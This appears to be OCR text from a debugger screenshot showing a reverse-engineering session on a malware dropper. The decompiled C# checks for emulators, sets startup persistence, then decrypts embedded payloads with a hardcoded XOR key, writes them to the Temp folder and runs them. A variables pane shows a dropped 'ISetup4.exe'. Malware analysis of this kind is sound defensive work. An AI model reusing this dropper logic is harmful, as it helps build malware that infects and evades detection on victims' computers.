 <empty> <empty> Program ✕
31 {
32 Environment.Exit(0);
33 }
34 if (Program.antiEmulator && Anti.CheckEmulator())
35 {
36 Environment.Exit(0);
37 }
38 if (Program.delay)
39 {
40 Thread.Sleep(Program.delayTime * 1000);
41 }
42 if (Program.enablePersistence)
43 {
44 Program.RunOnStartup("", "", false);
45 }
46 for (int i = 0; i < Program.fileNames.Count; i++)
47 {
48 string text = Program.fileNames[i];
49 string text2 = Program.fileTypes[i];
50 string text3 = Program.fileRunTypes[i];
51 string text4 = Program.fileDropPaths[i];
52 byte[] array = Program.GetResource(text);
53 if (Program.compressed)
54 {
55 array = Program.Decompress(array);
56 }
57 if (Program.encryptType == "AWkCZdaodw")
58 {
59 array = Program.Decrypt(Encoding.Unicode.GetBytes("mjsqrfk0ee4"), array);
60 }
61 else if (Program.encryptType == "XORIAIZCNIWw")
62 {
63 array = Program.EncryptOrDecryptXOR(array, Encoding.Unicode.GetBytes("mjsqrfk0ee4"));
64 }
65 string text5 = Path.Combine(text4, text + text2);
66 Program.Writer.WriteAllBytes(array, text5);
67 Runner.Execute(text5, text3);
68 }
69 bool flag = Program.enableFakeError;
70 }
71
72 // Token: 0x06000002 RID: 2 RVA: 0x000021BC File Offset: 0x000003BC
73 public static byte[] Decompress(byte[] data)
74 {
75 MemoryStream memoryStream = new MemoryStream(data);
100 %
Locals
Name Value Type
i 0x00000000 int
text "ISetup4" string
text2 ".exe" string
text3 "Run Always" string
text4 @"C:\Users\ephem\AppData\Local\Temp\" string
array {byte[0x00074201]} byte[]
text5 @"C:\Users\ephem\AppData\Local\Temp\ISetup4.exe" string
flag Decompiler generated variables can't be evaluated
55 array = Program.Decompress(array
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
Copy Ctrl+C
Copy Expression
Edit Value F2
Copy Value Ctrl+Shift+C
Add Watch
Make Object ID
Save...
Refresh
Show in Memory Window
Language
Select All Ctrl+A
Hexadecimal Display
Digit Separators
Collapse Parent
Expand Children
Collapse Children
Public Members
Show Namespaces
Show Intrinsic Type Keywords
Show Tokens
100 %
Locals
Name
i
text
text2
text3
text4
array
text5 @"C
flag